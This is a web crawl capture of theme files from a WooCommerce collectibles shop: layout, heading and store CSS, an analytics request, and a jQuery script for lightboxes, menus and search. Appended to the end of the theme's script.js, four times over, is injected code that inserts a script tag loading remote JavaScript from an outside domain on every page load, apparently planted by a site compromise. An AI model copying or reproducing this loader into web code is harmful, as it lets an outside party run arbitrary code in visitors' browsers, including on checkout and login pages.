@media only screen and (max-width: 480px) {
	.page-splash div.special-heading-1 {
		margin-bottom: -20px;
	}
}
.wbc-icon-box h4 {
	margin-top: 14px;
	text-transform: uppercase;
}
.sm-icons a {
	font-size: 0;
}
.wbc-color-box .wbc-icon-box.icon-center {
	text-align: left;
}
.wbc-box-content p {
	margin: 0 0 5px;
}
.wbc-box-content p a {
	color: #fff;
	font-weight: 500;
}
.update-bar {
	padding: 10px 15px;
}
.page-template .update-bar {
	margin: 0;
}
.full-width-template.menu-after-row .update-bar {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 2;
	margin: 0;
}
.update-bar p {
	margin: 0;
	font-size: 14px;
}
@media only screen and (max-width: 480px) {
	.update-bar p span {
		display: block;
	}
}
ul#main-menu li a {
	transition: .28s;
}
ul#main-menu li.menu-btn > a {
	text-transform: uppercase;
	background-color: #b12625;
	color: #fff;
	margin: 26px 0 0 28px;
	padding: 12px 26px;
	line-height: 1.5;
	border-radius: 2px;
}
ul#main-menu li.menu-btn > a:hover {
	background-color: #18457e;
}
.is-sticky ul#main-menu li.menu-btn > a {
	margin-top: 9.5px;
	padding: 10px 22px;
	font-size: 14px;
}
ul#mobile-nav-menu-ul li.menu-btn > a {
	text-transform: uppercase;
	background-color: #b12625;
	border-bottom: 0;
	color: #fff;
}
ul#mobile-nav-menu-ul li.menu-btn > a:hover {
	background-color: #18457e;
}
#mailing-list.fancybox-content {
	width: 600px;
}
.fancybox-content .gform_wrapper {
	margin: 0!important;
}
.fancybox-content .gform_wrapper .gform_heading {
	margin: 0 0 30px;
}
.fancybox-content .gform_wrapper h2.gform_title {
	font-size: 36px;
}
@media only screen and (max-width: 767px) {
	.fancybox-content .gform_wrapper h2.gform_title {
		font-size: 24px;
	}
}
ul.products img.stock-update {
	position: absolute!important;
	top: 0!important;
	left: 15px!important;
	width: 60%!important;
	z-index: 1!important;
}
.single-product .woocommerce-product-gallery img.stock-update {
	position: absolute!important;
	top: 0!important;
	left: 0!important;
	width: 50%!important;
	z-index: 1!important;
	display: inline-block!important;
	height: auto!important;
	box-shadow: none!important;
	padding: 0!important;
	border: 0!important;
}
div.stock-update {
	text-align: center;
	display: none;
}
.product .nyp .nyp-input,
.wcopc .product-item .nyp .nyp-input {
	text-align: left;
	min-width: 0;
	width: 120px;
}
.ep-autosuggest-container {
	font-size: 16px;
}
.ep-autosuggest-container ul.autosuggest-list {
	padding: 0;
	text-align: left;
}
.ep-autosuggest-container ul.autosuggest-list li {
	padding: 0;
}
.ep-autosuggest-container ul.autosuggest-list li a {
	padding: 8px 12px!important;
	font-family: Montserrat,Arial, Helvetica, sans-serif!important;
	font-weight: 500!important;
}
.bs-search-bar {
	display: none;
}
.search-results .bs-search-bar {
	display: block;
}
.bs-search {
	font-size: 0;
	display: inline-block;
	width: 100%;
	max-width: 500px;
}
@media only screen and (max-width: 767px) {
	.bs-search-bar {
		display: block;
	}
	.bs-search {
		max-width: 100%;
	}
}
.bs-search .ep-autosuggest-container {
	display: inline-block;
	width: calc(100% - 50px);
}
.bs-search input.search-field  {
	height: 50px;
	display: inline-block;
	width: calc(100% - 50px);
	font-size: 16px;
	border: 0;
	border-radius: 0;
	transition: .28s;
}
.bs-search button.submit {
	height: 50px;
	width: 50px;
	font-size: 16px;
	border: 0;
	border-radius: 0;
	padding: 0;
	transition: .28s;
	color: #fff;
	background-color: #18457e;
	opacity: 1;
}
.bs-search button.submit:hover {
	background-color: #18457e;
	opacity: .95;
}
.search-results h1.page-title {
	font-size: 30px!important;
}
.post-type-archive-product.woocommerce-shop ul.products li.other.product-category {
	display: none!important;
}

/*===== WHOLESALERS =====*/
#wholesalers {
	padding: 0 0 30px;
}
#wholesalers h2,#wholesalers h3,#wholesalers h4,#wholesalers h5,#wholesalers h6 {
	font-weight: 600;
	text-transform: uppercase;
}
#wholesalers p.notice {
	margin: 0 0 30px;
}
#wholesalers > *:last-child,
#wholesalers > .gform_wrapper,
#wholesalers > .gform_confirmation_wrapper {
	margin-bottom: 0!important;
}
span.name {
	font-weight: 600;
}
em {
	/*font-weight: 600;
	font-style: italic;*/
}
#wholesalers table.table {
	margin: 0 0 -8px;
}
#wholesalers table a.approve,
#wholesalers table a.decline {
	display: inline-block;
	margin-left: 3px;
	float: right;
	font-size: 1.3em;
	line-height: 30px;
	color: #5a5a5a;
	transition: .28s;
}
#wholesalers table a.approve:hover {
	color: #009933;
}
#wholesalers table a.decline:hover {
	color: #b12625;
}
#wholesalers .no-wholesalers p {
	margin: 0;
	font-style: italic;
}
.wholesaler-message,
#wholesalers .wholesaler-message {
	margin: 0 0 30px;
	padding: 15px;
	background-color: #f5f5f5;
	border-radius: 2px;
	text-align: center;
	animation: confirmation 1.5s 3;
}
.woocommerce-MyAccount-content .wholesaler-message {
	margin-top: 30px;
}
.woocommerce-MyAccount-content .wholesaler-message a {
	font-weight: 600;
}
#wholesalers .tabs {
	margin: 0 0 15px;
	font-size: 0;
}
#wholesalers .tabs a.button {
	margin: 0 5px 5px 0;
	font-size: 16px;
	padding: 12px 24px 11px;
	background-color: #d74242;
	border-color: #d74242;
	color: #fff;
}
#wholesalers .tabs a.button:hover,
#wholesalers .tabs a.button.active {
	background-color: #b12625;
	border-color: #b12625;
	color: #fff;
}
#wholesalers #approved-wholesalers,
#wholesalers #pending-wholesalers,
#wholesalers #declined-wholesalers {
	display: none;
}
#wholesalers #approved-wholesalers.active,
#wholesalers #pending-wholesalers.active,
#wholesalers #declined-wholesalers.active {
	display: block;
}
#wholesalers select.wholesale-level {
	max-width: 200px;
	height: 30px;
	font-size: 14px;
	padding: 0 5px;
}
.product .summary p.price {
	font-weight: 600;
}
.product .summary span.wholesaler-discount {
	font-style: italic;
	color: #b12625;
	opacity: .8;
	font-size: 14px;
	margin: -15px 0 15px;
	display: block;
}
ul.products span.price i.fas {
	/*color: #3a3a3a;*/
}
p.price.wholesalers-only-product {
	/*display: none;*/
}
.wbc-shop-item-wrap span.price {
	/*display: none!important;*/
}
.woocommerce .g-recaptcha {
	transform: none!important;
	padding: 5px 0 10px;
	margin: 0;
}
.ginput_container + .gfield_description {
	padding-top: 0!important;
	opacity: .8;
	font-style: italic;
}
.optional .gfield_description {
	padding-top: 0!important;
	padding-bottom: 8px!important;
	margin-top: -8px!important;
}
.acknowledgements .gfield_checkbox > .gchoice {
	padding-bottom: 5px;
}
.acknowledgements .gfield_checkbox > .gchoice:last-child {
	padding-bottom: 0;
}
.acknowledgements .gfield_checkbox label.gform-field-label,
.optional .gfield_checkbox label.gform-field-label {
	font-weight: 500!important;
	padding-left: 5px;
}

/*=== FORMS ===*/
.gfield.required label.gfield_label::after {
	content: " *";
	color: #c02b0a;
}

/*=== WOOCOMMERCE ===*/
.woocommerce button.show-password-input {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/headings.css
body_size: 4595
content:
h1,h2,h3,h4,h5,h6 {
	margin: 0 0 15px;
}
h1,
h1.special-heading-1,
h1.special-heading-2,
h1.special-heading-3,
h1.special-heading-4,
h1.entry-title {
	font-size: 55px;
}
.woocommerce h1,
.woocommerce-page h1 {
	font-size: 40px;
}
h2,
h2.special-heading-1,
h2.special-heading-2,
h2.special-heading-3,
h2.special-heading-4 {
	font-size: 45px;
}
.woocommerce h2,
.woocommerce-page h2 {
	font-size: 30px;
}
h3,
h3.special-heading-1,
h3.special-heading-2,
h3.special-heading-3,
h3.special-heading-4 {
	font-size: 35px;
}
.woocommerce h3,
.woocommerce-page h3 {
	font-size: 25px;
}
h4,
h4.special-heading-1,
h4.special-heading-2,
h4.special-heading-3,
h4.special-heading-4 {
	font-size: 30px;
}
.woocommerce h4,
.woocommerce-page h4 {
	font-size: 20px;
}
h5,
h5.special-heading-1,
h5.special-heading-2,
h5.special-heading-3,
h5.special-heading-4 {
	font-size: 25px;
}
.woocommerce h5,
.woocommerce-page h5 {
	font-size: 18px;
}
h6,
h6.special-heading-1,
h6.special-heading-2,
h6.special-heading-3,
h6.special-heading-4 {
	font-size: 20px;
}
.woocommerce h6,
.woocommerce-page h6 {
	font-size: 16px;
}
@media only screen and (max-width: 991px) {
	h1,
	h1.special-heading-1,
	h1.special-heading-2,
	h1.special-heading-3,
	h1.special-heading-4,
	h1.entry-title {
		font-size: 50px;
	}
	.woocommerce h1,
	.woocommerce-page h1 {
		font-size: 35px;
	}
	h2,
	h2.special-heading-1,
	h2.special-heading-2,
	h2.special-heading-3,
	h2.special-heading-4 {
		font-size: 40px;
	}
	.woocommerce h2,
	.woocommerce-page h2 {
		font-size: 25px;
	}
	h3,
	h3.special-heading-1,
	h3.special-heading-2,
	h3.special-heading-3,
	h3.special-heading-4 {
		font-size: 30px;
	}
	.woocommerce h3,
	.woocommerce-page h3 {
		font-size: 22px;
	}
	h4,
	h4.special-heading-1,
	h4.special-heading-2,
	h4.special-heading-3,
	h4.special-heading-4 {
		font-size: 28px;
	}
	.woocommerce h4,
	.woocommerce-page h4 {
		font-size: 20px;
	}
	h5,
	h5.special-heading-1,
	h5.special-heading-2,
	h5.special-heading-3,
	h5.special-heading-4 {
		font-size: 24px;
	}
	.woocommerce h5,
	.woocommerce-page h5 {
		font-size: 18px;
	}
	h6,
	h6.special-heading-1,
	h6.special-heading-2,
	h6.special-heading-3,
	h6.special-heading-4 {
		font-size: 20px;
	}
	.woocommerce h6,
	.woocommerce-page h6 {
		font-size: 16px;
	}
}
@media only screen and (max-width: 767px) {
	h1,
	h1.special-heading-1,
	h1.special-heading-2,
	h1.special-heading-3,
	h1.special-heading-4,
	h1.entry-title {
		font-size: 40px;
	}
	.woocommerce h1,
	.woocommerce-page h1 {
		font-size: 32px;
	}
	h2,
	h2.special-heading-1,
	h2.special-heading-2,
	h2.special-heading-3,
	h2.special-heading-4 {
		font-size: 32px;
	}
	.woocommerce h2,
	.woocommerce-page h2 {
		font-size: 26px;
	}
	h3,
	h3.special-heading-1,
	h3.special-heading-2,
	h3.special-heading-3,
	h3.special-heading-4 {
		font-size: 26px;
	}
	.woocommerce h3,
	.woocommerce-page h3 {
		font-size: 22px;
	}
	h4,
	h4.special-heading-1,
	h4.special-heading-2,
	h4.special-heading-3,
	h4.special-heading-4 {
		font-size: 22px;
	}
	.woocommerce h4,
	.woocommerce-page h4 {
		font-size: 20px;
	}
	h5,
	h5.special-heading-1,
	h5.special-heading-2,
	h5.special-heading-3,
	h5.special-heading-4 {
		font-size: 20px;
	}
	.woocommerce h5,
	.woocommerce-page h5 {
		font-size: 18px;
	}
	h6,
	h6.special-heading-1,
	h6.special-heading-2,
	h6.special-heading-3,
	h6.special-heading-4 {
		font-size: 18px;
	}
	.woocommerce h6,
	.woocommerce-page h6 {
		font-size: 16px;
	}
}
@media only screen and (max-width: 480px) {
	h1,
	h1.special-heading-1,
	h1.special-heading-2,
	h1.special-heading-3,
	h1.special-heading-4,
	h1.entry-title {
		font-size: 32px;
	}
	.woocommerce h1,
	.woocommerce-page h1 {
		font-size: 30px;
	}
	h2,
	h2.special-heading-1,
	h2.special-heading-2,
	h2.special-heading-3,
	h2.special-heading-4 {
		font-size: 26px;
	}
	.woocommerce h2,
	.woocommerce-page h2 {
		font-size: 24px;
	}
	h3,
	h3.special-heading-1,
	h3.special-heading-2,
	h3.special-heading-3,
	h3.special-heading-4 {
		font-size: 24px;
	}
	.woocommerce h3,
	.woocommerce-page h3 {
		font-size: 20px;
	}
	h4,
	h4.special-heading-1,
	h4.special-heading-2,
	h4.special-heading-3,
	h4.special-heading-4 {
		font-size: 20px;
	}
	.woocommerce h4,
	.woocommerce-page h4 {
		font-size: 18px;
	}
	h5,
	h5.special-heading-1,
	h5.special-heading-2,
	h5.special-heading-3,
	h5.special-heading-4 {
		font-size: 18px;
	}
	.woocommerce h5,
	.woocommerce-page h5 {
		font-size: 18px;
	}
	h6,
	h6.special-heading-1,
	h6.special-heading-2,
	h6.special-heading-3,
	h6.special-heading-4 {
		font-size: 18px;
	}
	.woocommerce h6,
	.woocommerce-page h6 {
		font-size: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/woocommerce.css
body_size: 13152
content:
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	margin: 1em 0;
}
.woocommerce-cart-form td.product-quantity label {
	display: none;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	height: 34px;
	font-size: 12px;
	border-color: #f5f5f5;
}
.woocommerce-tabs h2 {
	display: none;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce form.lost_reset_password {
    margin: 0 0 30px;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	margin: 0 0 30px!important;
	background-color: #f9f9f9;
	border-radius: 2px;
}
.woocommerce form p.form-row {
	padding: 0;
}
.woocommerce p:last-of-type {
	margin: 0;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    text-transform: uppercase;
	text-decoration: none!important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    border-color: #1a1a1a;
    background-color: #1a1a1a;
}
/*.woocommerce.widget_product_categories.widget ul.product-categories li:first-child {
	padding-top: 10px!important;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
}*/
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children {
	margin-top: 10px;
}
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children > li {
	padding-left: 20px;
}
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children > li:first-child {
	padding-top: 10px!important;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #3a3a3a;
}
.woocommerce li.product .item-info-wrap,
.woocommerce-page li.product .item-info-wrap {
	padding: 0;
	min-height: 0;
	text-align: center;
}
.woocommerce h2.woocommerce-loop-product__title,
.woocommerce-page h2.woocommerce-loop-product__title {
    font-size: 24px;
	font-weight: 500;
}
.woocommerce .products ul,
.woocommerce ul.products {
	margin-bottom: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 0 30px;
}
.wc-tab.panel {
    padding: 0 0 30px;
}
.wc-tab.panel table {
    margin: 0;
}
.woocommerce form .create-account.form-row {
	margin-top: 15px;
}
.woocommerce form .create-account.form-row input#createaccount.input-checkbox {
    margin: 7px -8px 0 0;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-first {
	width: 50%;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-last {
	width: 50%;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-first input#coupon_code {
	height: 33px;
	font-size: 14px;
}
.woocommerce-page .col-md-3 .side-bar .widget:last-child {
	margin: 0 0 30px;
}
/***** only show custom return to shop button (if it exists) on category pages *****/
/*.woocommerce-page .col-md-3 .side-bar .widget.widget_custom_html {
	display: none;
}
.archive.tax-product_cat.woocommerce-page .col-md-3 .side-bar .widget.widget_custom_html,
.single-product.woocommerce-page .col-md-3 .side-bar .widget.widget_custom_html {
	display: block;
}*/
.widget .gf_login_form.gform_wrapper {
	margin: 0 0 15px!important;
}
.widget .gf_login_form li {
	border: 0!important;
}
.widget .gf_login_form.gform_wrapper li#field_1 > div,
.widget .gf_login_form.gform_wrapper li#field_2 > div {
	margin-top: 5px;
}
.widget .gf_login_form.gform_wrapper li#field_1,
.widget .gf_login_form.gform_wrapper li#field_2,
.widget .gf_login_form.gform_wrapper li#field_3,
.widget .gf_login_form.gform_wrapper li#field_3 > div {
	margin-top: 0;
}
.widget .gf_login_form.gform_wrapper .gform_footer {
	margin: 0;
	padding: 0;
}
.widget .gf_login_form.gform_wrapper .gform_footer .gform_button.button {
	padding: 6px 24px!important;
}
.widget .gf_login_form.gform_wrapper .hidden_label ul.gfield_checkbox,
.widget .gf_login_form.gform_wrapper .hidden_label ul.gfield_checkbox li {
    margin: 0!important;
}
.widget .gf_login_form.gform_wrapper .hidden_label ul.gfield_checkbox li input {
    margin-top: 0!important;
}
a.filters {
	line-height: 50px;
	display: none;
}
.fancybox-content.side-bar#filters {
	width: 400px;
}
.fancybox-content.side-bar#filters .widget:last-of-type {
	margin: 0;
}
@media only screen and (max-width: 767px) {
	a.filters {
		display: inline;
	}
}
form.woocommerce-cart-form td.product-remove::before,
form.woocommerce-cart-form td.actions::before {
	display: none;
}
li.payment_method_stripe label[for=payment_method_stripe] {
	width: 100%;
}
fieldset#wc-stripe-cc-form.wc-payment-form .form-row {
	padding: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
	font-weight: 600;
	font-size: 22px;
}
.woocommerce table.shop_table {
	border-right: 0;
}
@media only screen and (max-width: 768px) {
	.woocommerce table.shop_table .actions .coupon input#coupon_code {
		width: 50%;
		margin: 0;
		min-width: inherit;
	}
	.woocommerce table.shop_table .actions .coupon button.button {
		width: 50%;
		margin: 0;
	}
	.woocommerce table.shop_table .actions button[name=update_cart] {
		width: 100%;
	}
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.cart-subtotal,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.tax-total,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.order-total {
		font-size: 0;
	}
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.cart-subtotal > *,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.tax-total > *,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.order-total > * {
		display: inline-block!important;
		width: 50%!important;
		padding: 6px 8px;
		font-size: 18px;
	}
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.cart-subtotal > td,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.tax-total > td,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.order-total > td {
		text-align: right;
	}
}
.woocommerce ul.products li.product a img {
	margin: 0 0 15px;
	border-bottom: 1px solid rgba(0,0,0,0.07);
}
.woocommerce h2.woocommerce-loop-product__title,
.woocommerce-page h2.woocommerce-loop-product__title,
.woocommerce h2.woocommerce-loop-category__title,
.woocommerce-page h2.woocommerce-loop-category__title {
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0 0 15px;
}
.woocommerce ul.products li.product .price {
	margin: 0 0 15px;
	font-size: 16px;
	font-weight: 500;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	font-size: 14px;
}
.woocommerce .woocommerce-message a.button.wc-forward {
	font-size: 15px;
	color: #333;
	background-color: transparent;
	padding: 0;
	border: 0;
}
.woocommerce .woocommerce-message a.button.wc-forward:hover {
	/*color: #f05f21;*/
}
.woocommerce #respond input#submit,
.woocommerce .checkout-button,
.woocommerce button.button,
.woocommerce a.button,
.woocommerce input.button {
	font-size: 16px;
	padding: 10px 22px;
	font-weight: 500;
}
.woocommerce #respond input#submit:hover,
.woocommerce .checkout-button:hover,
.woocommerce button.button:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover {
    /*border-color: #eea421;
    background-color: #eea421;*/
}
.woocommerce div.product form.cart .button,
.woocommerce .cart .actions button.button {
	padding: 5px 12px 4px;
}
.wc-tabs {
	border-bottom-color: #999;
	margin: 0 0 30px;
}
.woocommerce-cart .wc-proceed-to-checkout {
    padding: 9px 0 15px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 15px;
}

/* FIX FOR WOOCOMMERCE MENU HEIGHT */
ul#main-menu li.wbc-shop-cart,
ul#mobile-nav-menu-ul li.wbc-shop-cart {
	line-height: inherit;
	font-size: 0;
	display: none;
}
ul#main-menu li.wbc-shop-cart a span {
	line-height: 0;
}
/* END FIX */

.woocommerce-privacy-policy-text {
	margin: 0 0 6px;
}
.single-product table.variations td {
	display: block;
	text-align: left;
}
.single-product table.variations td.label {
	font-size: inherit;
	padding: 0;
}
.single-product table.variations td.label label {
	font-size: inherit;
	padding: 0!important;
}
.wc-tabs li a {
	font-weight: 600;
}
.woocommerce h1 {
	font-weight: 900;
	text-transform: uppercase;
}
.woocommerce h2 {
	text-transform: uppercase;
}
.woocommerce h2,
.woocommerce h3,
.woocommerce h4,
.woocommerce h5,
.woocommerce h6 {
 	font-weight: 600;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	margin: 0 0 15px;
	font-weight: 600;
}
.woocommerce .woocommerce-product-details__short-description {
	margin: 0 0 15px;
}
.woocommerce div.product form.cart {
	margin: 30px 0;
	padding: 30px 0;
	background-color: #fff;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.shop_table .cart_item td {
	text-align: left;
}
.woocommerce-ordering select.orderby {
	font-size: 14px;
	height: 40px;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: 600;
	padding: 0;
}
.woocommerce ul.cart_list li .amount,
.woocommerce ul.product_list_widget li .amount {
    font-weight: 500;
	color: #b12625;
}
ul.wbc-pagination {
	margin: 0 0 26px;
}
ul.wbc-pagination > li > span {
	margin: 0 0 4px;
}
ul.wbc-pagination > li > a {
	margin: 0 0 4px;
}
.woocommerce ul.products li.product .wbc-shop-buttons.double-buttons a.add_to_cart_button,
.woocommerce ul.products li.product .wbc-shop-buttons.double-buttons .wbc-sep-line {
	display: none;
}
.woocommerce ul.products li.product .wbc-shop-buttons.double-buttons a.view-details-btn {
	width: 100%;
}
.woocommerce ul.products li.product .price ins {
	font-weight: 600;
}
.woocommerce div.product .stock {
    color: rgba(177,38,37,0.8);
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    font-weight: 600;
}
.woocommerce-terms-and-conditions-wrapper p.validate-required {
	margin-top: 10px;
}
.woocommerce-terms-and-conditions-wrapper p.validate-required input.woocommerce-form__input-checkbox {
	float: none;
}
.woocommerce-terms-and-conditions-wrapper p.validate-required label.woocommerce-form__label-for-checkbox {
	padding-left: 0!important;
	margin-top: 0!important;
}
p.woocommerce-thankyou-order-received {
	margin: 0 0 15px!important;
}
.product .summary.entry-summary p.price {
	color: #b12625;
}
.archive .side-bar .widget_product_categories ul.product-categories > li.cat-item-17,
.archive.term-17 .side-bar .widget_product_categories ul.product-categories > li,
.archive.top-parent-term-17 .side-bar .widget_product_categories ul.product-categories > li,
.archive.woocommerce-shop .shop-wrapper .product-category.cat-item-17,
.archive.term-17 p.non-live-breaks,
.archive.top-parent-term-17 p.non-live-breaks,
.archive:not(.term-17):not(.top-parent-term-17) p.only-live-breaks,
.archive.term-17 ul.products li.product .price,
.archive.top-parent-term-17 ul.products li.product .price,
/*.product.product-type-variable .summary.entry-summary p.price,*/
.product.product-type-simple .summary.entry-summary p.stock.in-stock {
	display: none;
}
.archive.term-17 .side-bar .widget_product_categories ul.product-categories > li.cat-item-17,
.archive.top-parent-term-17 .side-bar .widget_product_categories ul.product-categories > li.cat-item-17 {
	display: block;
}
.archive .side-bar .widget_product_categories ul.product-categories > li:nth-of-type(2) {
	/*padding-top: 0;*/
}
.before-shop-notices,
.after-shop-notices {
	margin: 30px 0;
	font-style: italic;
}
.before-shop-notices p,
.after-shop-notices p {
	margin: 0 0 10px!important;
}
.woocommerce-products-header .term-description {
	margin: 0 0 30px;
}
.product .summary.entry-summary .woocommerce-product-details__short-description p {
	text-align: left!important;
}
.product .woocommerce-info.remaining-stock {
	display: none;
}
.product.product_cat-live-breaks .woocommerce-info.remaining-stock {
	display: block;
}
.side-bar .widget a:not(.button) {
    color: #b12625;
}
.side-bar .widget a:not(.button):hover {
    color: rgba(177,38,37,0.8);
}
.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin-bottom: -5px;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a.button {
	padding: 5px 12px 4px;
	margin: 0 5px 5px 0;
}
.woocommerce-cart-form .shop_table td.product-quantity input.minus,
.woocommerce-cart-form .shop_table td.product-quantity input.plus {
	display: none;
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
    clear: none;
}
.woocommerce ul.products li.first:first-of-type,
.woocommerce-page ul.products li.first:first-of-type {
    clear: both;
}
.archive .side-bar .widget_product_categories ul.product-categories > li.cat-item-203 {
	/*display: none;*/
}
button.show-password-input {
	display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=538998885&t=pageview&_s=1&dl=https%3A%2F%2Fbs-collectibles.com%2Fshop%2Ftrevor-lawrence-mini-helmet&ul=en-us%40posix&dt=Trevor%20Lawrence%20Mini%20Helmet%20%C2%BB%20BS%20Collectibles&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1457115461&gjid=140826877&cid=1149473273.1770006440&tid=UA-146105311-94&_gid=1446155869.1770006440&_r=1&_slc=1&gtm=45He61r1n81NM9MB7Dv853412024za200zd853412024&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616985~115938465~115938469~116185181~116185182~116988316~117041588&z=1388941070
body_size: -452
content:
2,cG-NLDSSTTKK4

--- FILE ---
content_type: application/javascript
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/script.js?ver=1.0
body_size: 4311
content:
jQuery(document).ready(function($) {
	// match height
	$(function() {
		$('.products.columns-3 li').matchHeight({byRow : false});
		$('.products.columns-4 li').matchHeight({byRow : false});
	});
	
	// fancybox default options
	$.fancybox.defaults.buttons = ["zoom","share","slideShow","fullScreen","thumbs","close"];
	
	// wpbakery single image
	$(".wpb_single_image a").each(function() {
		var image_title = $("img",this).attr("title");
		var data_fancybox = $(this).attr("data-lightbox");
		$(this).removeAttr("data-lightbox");
		$(this).attr({
			"data-caption" : image_title,
			"data-fancybox" : data_fancybox
		});
	});
	
	// wpbakery image galleries
	$(".wpb_gallery").each(function() {
		$("li.isotope-item a.wbc-photo-up",this).each(function() {
			var image_title = $("img",this).attr("title");
			$(this).removeAttr("data-lightbox");
			$(this).attr({
				"data-caption" : image_title
			});
		});
	});
	$(".flexslider").each(function() {
		$("li a.wbc-photo-up",this).each(function() {
			var data_fancybox = $(this).attr("data-rel");
			$(this).removeAttr("data-lightbox");
			$(this).attr({
				"data-fancybox" : data_fancybox
			});
		});
	});
	$(".vc_images_carousel").each(function() {
		$("div.vc_item a.wbc-photo-up",this).each(function() {
			var data_fancybox = $(this).attr("data-rel");
			$(this).removeAttr("data-lightbox");
			$(this).attr({
				"data-fancybox" : data_fancybox
			});
		});
	});
	
	// gravity forms confirmations in fancybox for specific form IDs (ajax only)
	jQuery(document).on('gform_confirmation_loaded', function(event, formId) {
		if (formId != 3 && formId != 4) { // change 9 to actual ID of form
			var gravity_confirmation_message = $(".gform_confirmation_wrapper .gform_confirmation_message").html();
			$.fancybox.open(gravity_confirmation_message);
		}
	});
	
	// main menu items with children
	$("#main-menu li.menu-item-has-children > a").append(" <i class='fa fa-angle-down' aria-hidden='true'></i>");
	
	// additional animations
	//$(".wbc-hr, .wbc-list li, .wpb_wrapper > a > .wbc-icon-wrapper").addClass("wow fadeIn");
	
	// open mailing list section in fancybox
	$("a[href='#mailing-list']").attr({
		"data-fancybox"	: "",
		"data-src"		: "#mailing-list",
		"href"			: "javascript:;"
	});
	
	// remove active class from contact menu item
	//$(".menu-item.fancybox").removeClass("active");
	
	// open additional section in fancybox
	/*$(".sample-opener").attr({
		"data-fancybox"	: "",
		"data-src"		: "#sample-modal",
		"href"			: "javascript:;"
	});*/
	
	// add id to woocommerce sidebar
	//$(".woocommerce-page .col-md-3 .side-bar").attr("id","filters");
	
	// add filter link to product archives
	//$(".shop-wrapper form.woocommerce-ordering").before("<a class='filters scrollable' href='javascript:;' data-fancybox data-src='#filters'>Filter</a>");
	//$(".shop-wrapper form.woocommerce-ordering").before("<a class='filters scrollable' href='#filters'>Filter</a>");
	
	// payment page
	$('.payment-link').click(function(e) {
		e.preventDefault();
		$('.payment-section').toggle();
		/*$('.mailing-list-section').hide();*/
	});
	/*$('.mailing-list-link').click(function(e) {
		e.preventDefault();
		$('.mailing-list-section').show();
		$('.payment-section').hide();
	});*/
	
	//
	$('li.menu-item.search a').each(function() {
		$(this).attr('href', 'javascript:;')
		
		$(this).click(function() {
			$('.bs-search-bar').slideToggle();
		});
	});
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);